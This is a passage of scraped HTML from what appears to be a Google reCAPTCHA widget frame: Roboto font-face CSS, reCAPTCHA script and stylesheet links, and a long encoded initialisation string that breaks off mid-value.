  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="18x2ixr5TkxjQNdfbfvvCg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="18x2ixr5TkxjQNdfbfvvCg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="18x2ixr5TkxjQNdfbfvvCg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22w7VaAsO/eWLCvFd5w5wiHGNUMUzCqcKmwoYeVMO7w77Dq8Oaw4pFVzdxKsOsw4t8w4FVAy4aT3nCmcKYFHvDgMO6w5Q2IijDgMKIwpfCvGPDmi3Dl8KIe2nDsg0zDlbDosO0wr3ClcKhWMOhD09Lwrs4w6/CtsOCw7PDsRQPZXFsAQ1Fw7ljwpI/w6IKRMKEwrtdwqYmwrjCmMODEsKSOi9vThTDjsO9w7g/EMKDwq8uXsK6woRnGcOVKMO1b8O5PMKswrrDjxrDtMKNVERaf8ODw6d8wr/Cv25kX8KFwpw+JxPCuyQ5MCAuWT7DpsK8w7zChkXCvMKFw40nw4Ucwq4WLcOPwr8bw7kHw6nDm25GK8Kgw48Ew5kvwozCskEJDWbCu8ODfTMbw6LCvsOIwovCs3HDtcKQP2AdMGo8wrgswrnDng/[base64]/Cg8Oew5PDlX7DvMKuSRYRTcKkwo/[base64]/P0HDvBLCjXvDjcO1wqTDmTkWwpjDukrCugfCucKMK8O7fcK+wpzDpcO/[base64]/w54mwqLChHZew5rDh8Krw5fDocOCw5HDgw4/wp5cw6HDosOwwrzDhGrCg8OYw5BqNy49AUHCti57SiXDgC/DqSZuXcKnwofCo0HCjllrEMK8w5JlEsKpEi/CmsK/wo5uAcOtFD7DscOhwobDgcOLwoLCmyfCrmg1ZyUSw77DkMOKMcOPdEtkFMOSw5xIw6rChsOnwrDDhsKNwq/Ds8K9FnHCul4vwplswoXChMKCQAHCjAt0woYRwp/[base64]/VnNkwoPCscOZW1MjPzLDicKmw4E9w7TDpTNsw7o2BhMkV8Kpwq4WBsKIOWYWw7jDucKEw7AbwroDwokFWsOpw5TCv8O8IsOWRmFNwq/Ch8Ojw4jCumHDuBnDvcKuQMOScllbw47Cm8Kxw5QqHkErw63Dg0PDt8KnZcKbwqoTXk3Ds2HCrzkdw51KRh88w7wXw4TCoMKTJy7DrgbCq8OpOQLCuHrCvsOEwpVAw5bDlsOXKmzDiGMcGB/[base64]/[base64]/DtsKlYS0OwrN0IcK2XMOoacOYQTLCgiQrb8OXwr/CoMOiw6oiwqJCwpx5wo9Gwpk2flTCjDwEVyvCgsO9w5QhCsKwwpcAw7vCmS7Clh9Cw7HCnMK9wrxhw6c4OcO6wrkoI25xbcKPVz7DszXDvcOOwrl6w4dAwrXCkBLCkjgYXGAMDMKlw4HDhMOqwptva2kpw608CA/Du3Q7MVk+w45Ow68fDsO4NsKTcmDCo8KZesONP8KzfyrDmFNzKzkPwqBawpUNNX8OaEQQw4vCjcOKZcKKw7bDn8KJXcKpwrHCtxMAfsKHwpsLwqh5d37DkDjCp8KawoHCgsKGwrHDunt+w63DkUpHw64eXEViN8O3UMKLPcOywprCqsKwwp/CiMKKGFsDw7NdVMOKwqPCpDMbasOcV8OXGcO4w5DCpsOEw7fDvEltUMKKHcKObkwSwq/CjcOSC8KfO8KBTVJBwrPCqA10PyY6w6vCgE3DgcOzw77Cn1XCkMO0CwDCp8KaKsK1wonCtnY+HMK6PcOGJcOiGMK8wqXClg7ClsOTZEFRw6d0GcOQSHg/D8OuJsO/w7HCusOlw7XDh8K/K8KGRk99w6LCvcOUw70mwp/CoE7CnMOew4bCr3HCjEnDoWwlwqLCukdXwoTCjTDDtjVVwrnDpTTDoMOOeQfCm8O7woJbTsKfN041NMKew49/[base64]/DoH/DtXDCtlbDugdEA8OBwrrCvAFYwpoaw7HDmkIaNSwXSygpwrnDlzfDrsOyTTjCmcODGBd6wqQGwqx1wqFHwrPDt0kMw4XDgVvCo8OHIlnCjBwOw7LCpAgmfXzCij5qSMOlakTCtGMowpDDmsKnwpwBTXXCn3s3IMK6GcOTw47Dlk7CjEbDlMOAcMOCw5HDn8OHw7R/By/DtsK7WMKdw6taDMOtw7k7wrjCq8KDOMKfw7ciw50ZQcO0Wk/Ct8OwwqFBw7DCvMK6w7vDt8O1FgfDpsKiPxnCmXDCsm7CqMKSw6kgRsOZUkBrMwhBExUjw4TCnwQuw5fDnmbDgsOXwocfw7TCtVERO1nDm0EkS07DiCgGw4sBAmzCisOTwrPCvi1Vw6t+w4/DmcKEwpjDs3/[base64]/ChlnCjzrCnsKed8OEw6XDtxxnw4lTw7UWwpEGw5Fxw4B8woE0w6/[base64]/Cvz0Lw7XDihPDribCmsKwHMOmw6ZcGMK1w5FNeMOuw4pTQCMWw45iw7DCrcKyw4jCqMOCfjByW8KwwoHDoG/DjsKIGcKiwrzDj8Kgw4PCiR3DkMObwrwbDcOWNl4iGMO4EAbDpBtiDsOfC8Kiw604EcOZw5rCjEYVfXwFw512wp/[base64]/CrMKyT8KvOMK2wrTCpsOPwrN/[base64]/w7NYR8Ohw7TCqsOrw6fDtV1Jw7sIw70lwqxfaAPChBhLL8K8wprDvw3Dh0RVDlLCk8O+FcOCw4PDtXbCrm5Tw44OwqvDjzbDpVzDg8OYCMONwo8yI3fClMOtF8Kka8KIWsOsY8O0DMKdw5rCqkZTw6hSelB7wo5Jw4ExN1s9C8KMMcONw5nDmsK8D1fCvCxPJD/DjEvCr1TCvcKcX8KWU1zDhgFZd8KQwpfDh8KUw503U3t8wp4AXwbCvWZlwr8Fw6lYwojCr3rCgsO/[base64]/[base64]/DsMKZYsK+G8KMwrpISDAewpHCoALCgMONQhXCjmrCtz0qw4DDsm5tf8K8w4/[base64]/[base64]/w5vCl8KNQ1zDm8OOw6vDg8KHwqQEw7IpCktRwq/Cu209AMOmBsKVe8Kuw683WmXCnFB5QjpdwqfDlsKAwq1BE8KJNDIbOltkPMKHXg5vCMKyc8KrDHklHMK+w5DCgcOcwr7CtcKzZy3DqMO8wrrCmhUQw7BVwqzDjRjDrFTDjcO1w4fCiHsaUUp+woxyCk/DpWvCvmVgA3BOTcKyWMK7w5TCt2spagnCpsKbw4TDiA7DmMKDw47Coyldw5RhWMOULCMOYsOKXsOnw6XDpy3Cv005BUDCtcKpGEl3VFViw6jDmsOhCsOOw5Igw6AWPlknfMKKaMKgw6vDosKlI8KSwpc2wp3DvmzDi8OFw4/ColYMwqRGw67Dr8OvIzcrQsKcP8KgacKBwrB7w78cCCbDhlIZUcKuw5wHwp7DrxvCniLDrgbCnsOUwozCtsOUdxYpXcOmw4LDj8Ovw5nCi8O6DlHCg0/DrsOwdsKjw4B/[base64]/[base64]/CncKIw5YwbMO8w7vCr8K1ZkjCshPDvn/DvQ42K0LDp8OvwqdtDljDgFtZPH8ewq1jw6TCrxF1b8Olw717YsKeRzsuw7UDa8KUw6UlwrFOYllBT8KvwqZNZl3Cr8K7V8K2w5l7LcObwqk2c1LDoVXCsiPDkAnCgFpiw5BySsOtwpJnw7IzNxjCiMOzC8OLwr/Dp1fDiVhZw7/DtWXDh1PCp8Obw7vCrzZPQFLDsMOrwpdvwo8sMsK7IBbCgMKowoLDlTcwK0zDncOaw5ByN1zCt8OvwpFdw6/DvMKOfnQleMK9w4h3w6zDjMO0BMKzw7vCucK3w6JtdERCwqPCuRPCncOcwozCpsK2NsOTwpjCgT9uw63Dt3kQw4TDiXo1wrYywqfDhFsqwqxkw7PCqMKfJiTDg1PDnh/CqBpHw57DtnPCvQHDqx3DpMKRw6HChQVIccOvw4zDoStSw7XDpDHCt37DrsOte8OYPEvCosKQw5jDvm3CqD8Lwr8ewovCs8K0E8KaU8OWbsOhwodfw602wpg5wq4VwpzDk1PDssO5wqvDr8Kow7/Dn8Ovwo16JCXCuGJww7MIOMOYwqllCcOfZCF4wqkUw5hWwqDDmmfDrAHDikLDnEoHeypwLcKSXyvCmcK1wrRyc8OmCsOxwofDjk7Dh8KFdcOhw5ZOwp54LVQwwpQQwoMLE8OPYMOQekJPwqrDnMO4w5PCp8OvUMKrw6LDusOebsKPLnXDuifDgB/CgXrDkMO6wrXDg8O4w4rClgJlMzcJecK9w7fCjxRUwpZ9bgHDoCfDl8OQwq/CgjLDtEbCq8KiwrvDhsKdw7/DiSIAVcObE8KVODfDmDXDk2PDhsKYQTrCqRlXwol7w6XCiMK5ImhYwoMew6XCh27DnHbDqRPDpMOteADCo3YVMVw3w4ZPw7DCoMOzVT5Zw4o4RloOfEtAIQrCuMK/wpDDt1XDslBJPTRMwo/DsS/DlyHCnsK1LUHDqsK3TzDCjMK5bxgrATx2L3hAFFXCrw1Pwpl5woMzFsOac8KXwqTDsTZ8bsKHRFPDrMKGwq/[base64]/[base64]/SMO7FWLDpHHDpCnCksK0JnUjwqYgw70VwqPDliJnw5HDp8KVwpcnRcOlwrnCs0UbwoJnFXDCkk1cw4VYB0UJfCrDoXxWN10Vw6hmw7Jvw5XCnMOhw7vDknzDhjtTw4nCrSBiYBrChcO0eRhfw5UkWhDCksKlworCpkvDscKGwrBWw6LDq8OAPMKnw6Mmw6/[base64]/[base64]/wr3ChsOMM33Dhxs2AsK3aMOqwrbChFxzJz5gQMODRcKEWMKOw4Fvwr7DjsKVBArCpcKjw59iwqkTw4rCqkErw7QGRx4xw5zCmlgoJjoKw7/[base64]/[base64]/IcOuwo0Vw5/DmQDDvQHCuMKDwqg3w6DDlirDvgltQ8Kew6B0w5PCkMKTw7DCu0/DtcKfw79XTCzCjcOkw5XCkHPDlMO6wqnDnhTCgMKtccOFeHYvBlzDiQPDq8KbbcKkYMKee1d0Tjs+w5sfw6DCiMKFMcOsBcKHw6hnbxN1wpRUFhDDjVN7SEbCtBnCt8Kiw5/DhcOhw5xPCHDDlcKSw4HDo2MFwo07E8Kmw5fDpQHChANqIsOQw54MOQpuOMKrNsKfPRjDoCHCvAs0w77CilF+w6vDq117w5/[base64]/DvcKQWnPDlcOmwpvCgHYUwrjCoMKXesOSwqPDlE4nbinCtcKUwqDCl8KsOQ91YxYrT8Oxwq/Cs8KMw77CgljDknHDhMKXw6HDhgs0QcKJOMOhRFMMXcO3wqMvwrkbZ1/DhMOtQBRvLMKfwp7CkQdvw69YBX4zdn/Csn7ChsO7w6LDq8O0MiLDoMKNwpXDq8KaMjNEDUvCl8OOcEXCghUVw717w51GC1XCocOFw6Z+Gm97JMKCw5lhLMKxw557HTF/JQ7DkEQmecK0wq8lwq7CinjCusO/wpR6RsKiZCVVdl4Kwp3DjsOpAsK+w6PDih1/a3LDmUoDwpJtw7rCsmBOSDdjwpnCogAxbmAREsO5AcOTw4s/[base64]/Cpg/CvTRQMsKEwq7CtcK9worDicOow7jCqMK8w73CncKWw6pYw5FLIMOIYsKIw6RFw6bCv1xJdEkXb8KnKhJAPsKFOz7CtmVvUwg0wp/CjsK9w6bCqMOhNcOYeMKfIF1nw4t8wrjCvlIjPcOeXUXCm0jCqcKEAkPCusKiFcOXRSFJaMOTJsONGkLDmn9rwqJuwopnSMK/w4/[base64]/DncOIYyhLCis1w79YO8KTw4RpOlzDjMKUwovDvgojE8KGfcKYw6cKw6FyQ8K/FlvDigAtccKKw7phwo8TblZKwqRPSH3CrQrDmcKww4djIsKgUmXDq8O2w5HCkyvCtMOWw7bCm8OxWcORL1XDrsKPwrzCgiErTEnDhj/DrRPDvcKYdntRdcKUJMKTEFI/JB80w6ljQSHCgTpPICAeIcOmAC3Cn8Omw4LDmCoeU8OKEg7DvjjDksKgfnNbwqdDD1PCjUwtw4nDmi/[base64]/Dg1NWBQcRw7DCukvDisOnw7Asw4hfG3cww54mE39cEcOIw58bwpsHw6N3wq/[base64]/DgjfCghvDqlsFwoAFWsOUZMOXwq7CjGMWTXrCg8KsLjV3w4NcwoQ4w58QQXEuwpMAF3DDoSLCh0sIwqjCk8KQw4FMwqDDl8KnVFppCsK6dcO/[base64]/[base64]/DnzHDrsKLR8K1E3lebQczLMKCwqXCkQ3CpsObP8Obw4LCmirCl8OUwpIgwp4qw7cyYMKOMinDiMKtw7jCrcOzw5gHw7sIcQTDrVMlWcKNw4/CqHrDpMOoT8OhZcKtw6thw6/DsVjDiBJ6dsKvXcOrOFU1PsKNY8OewrIfMsOfdk3Dk8KRw6PCocKVTUXDm0tKbcKeMH/DusKRw48mw6ZHeigcbcKhYcKXw4DCocOTw4fCqcOlw53Co2XDr8KxwqFaQ2HCmkTDpcKKV8OJw7vDuE1jw6rDsxQ1wqjDuXzDtw5kccO+wo8aw64TwoDDpcOfw7/[base64]/[base64]/HcKHTsKlw4cLwqPDoQl4wo4jE8Odwp/DkcOvG8O0f8K3VRHCp8KTGMODw6Faw79REmAZUsKUwoPCo2fDrT/DsEjDlsO+wrpywrBpw5nCglROJFx/w7lJcxbCrDMfQB7CpjvCrC5pIwcXInLCv8OkCMOddsODw63CjjDCg8K7G8OEw4dxfsKmHUnCnsO9ZjpBbsKZAGjDjsOAcQTCkMKDw5HDg8OYO8KBKcOYcht/RxTDj8KHZQXDhMKFwrzCnMOyDnrDvTY0DsKBG2DCucOrw4Z1MMK3w4BzDsOFNsKqw6nDtsKUwq7Cs8Ozw6B+ccKKwowUNG4OwqPCssOFHDlDaiFCwqcjwrRGUcKJK8K4w7BxDcOewq0/w55dwo/Cmkw3w6Z6w6lJOVIzwpXCr0BIT8Kiw6VMw6BIw6Btb8KEwovChcKPwoMCIsOXBXXDpBHDtcORwqbDoH3CtmnDssOQw6zDuybCuRLClSrCscOYwobDjcKeFcOSw54yGMO/YcKmP8OYDsK4w7s8w741w43DjMK2wr5hMMKCw77DohVGZsKsw7lew5QZw41Fwq91aMKMVcO9LcOAcgk8aUZ0fDDCrQLDmcKbVcObw7YJMC5gCsKEwq/CuifDsWBjPMK8w5vCm8OVw7TDmcKlDMK/w5XDh3/Dp8OWw6zDmDUqGsOEw5NMw4I9wr9Xw6I4wpxOwqliLV5lPcKuScKDw65JV8KswqbDt8K5w6DDucK3P8K/[base64]/CjMOFGsKYAmHDi0DDuFZrwqpDwolrwq3CjzvDsMOicifChMOPOxDCvQfDtx55wo/DgVwOwoEvwrLDghwQwrAZRsKTGMK0wqTDmhQow53CuMKYXMOgwoEuw40CwqzDuQArEg7CimTCoMOww5bDlFzCtygIbCodPsKUwrNUwrPDrcKbwp/Dn3HCtVRUwpUaW8OmwrXDm8Kww7bCrRs/wptZNcKWwrPCssOPTVRvwrYtLMOxWMK7w60mejbDqUAPw4bCmMKHc1YccXDDj8KXCsOQw5fDhsKEO8K5w613McKuUDXDrX7DosKxE8OxwoLCpcOfwqJzQiktw5tQbyjDrcOFw79CCQLCvx/[base64]/w7E5wqtGw5DCo8OjYsK/wqh4w73DnMOXF1HDoElUw7DCjMOTaiPCnnzCgMKxXcOyBDXDgMOMS8OsAioywqQ7H8KJTHtrw5wtKAgKwoQ+wqZkMcKePcKUw5VoaHjDjQfCmkYJw6HDmcKAwqYVT8Ksw67CtxnDvQnDnVofH8O2w4nCnhHCkcORCcKfLMKHw4E1woJ1A30CKxfDmcKgMB/[base64]/DqMOfw7DDqcORwqAmwp/Cs8Kiw4Rew6MOwrQfw5bDqTlLw7kqwrAsw605W8KLXsK3RMKGw4YVOcKuwpJ7ccORwqYMwrN2w4c/w77CmcKfLcOqw4bDlDYKwrtcw6c1fBx2w5bDl8KIwq7DnSrDnsOxH8K+wpo4D8Ovw6dcZ0fDlcOewqDCl0fCuMKmKcOfwozDh1zDhsKqw70Ww4TDomRHHQ01SMKdwo4Tw53DqcOiQMONwpHCuMK